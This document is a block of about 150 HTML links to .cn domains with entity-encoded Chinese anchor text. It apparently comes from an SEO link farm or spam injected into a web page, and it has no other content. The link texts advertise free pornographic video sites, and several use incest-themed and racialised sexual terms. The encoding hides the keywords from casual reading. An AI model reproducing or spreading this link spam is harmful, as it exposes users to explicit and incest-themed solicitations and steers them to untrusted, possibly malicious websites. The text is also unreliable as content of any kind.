<a href="http://hj168.com.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://alyshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yooox.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lefteye.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x9AD8;&#x6F6E;cc&#x6F2B;&#x753B;&#x514D;&#x8D39;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://pinwa.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://fsfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbsex.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://my0736.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://360aqua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fzleyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sznwt.cn" target="_blank">97&#x78B0;&#x78B0;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://takan.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gengbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://kvgr.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://urbanism.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vton.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://stwanda.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://impic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://bbbap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mktman.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://directfx.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://jumeiba.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://vmxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E2D;&#x56FD;</a>|
<a href="http://czhongxin.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hujw.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://dh5u.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://maifujia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongsing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sl258.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://773v.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://28comcn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nigege.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kdplastics.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://joinlead.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://fant8.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://juxrc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://minfadian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://t1165.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://24jun.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x74DC;&#x4F26;</a>|
<a href="http://likerup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ylwzdgwzqx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://spbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://sylucq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://sthw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sunwalker.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://eiron.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://variac.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanmujiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://seacharm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://missis.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://dkbb.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://logicpro.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://digidental.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seacharm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://w7241.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://zyc88.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saikeng.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://obian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jin114.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnoj.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://urbanism.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bours.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://28comcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tquv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbbap.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://caipiaoss.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cstrl.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vh2o.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dtbq.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://chebajie.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://easyentry.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zyc88.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://daofp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://nczygas.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://258h.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qn321.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nzpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://qscos.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://justshare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
